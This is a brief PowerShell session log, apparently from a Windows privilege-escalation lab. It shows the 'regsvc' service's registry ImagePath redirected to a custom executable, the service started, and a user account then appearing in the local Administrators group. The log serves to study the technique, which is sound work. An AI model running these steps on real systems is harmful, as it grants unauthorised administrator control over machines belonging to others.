 PS C:\Users\user.liangcheng-PC> reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d
:\Temp\regi.exe /f
The operation completed successfully.
PS C:\Users\user.liangcheng-PC> sc.exe start regsvc
SERVICE_NAME: regsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3760
FLAGS :
PS C:\Users\user.liangcheng-PC> net user user
User name user
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/2/2021 7:00:27 PM
Password expires 9/13/2021 7:00:27 PM
Password changeable 8/2/2021 7:00:27 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/2/2021 7:02:07 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.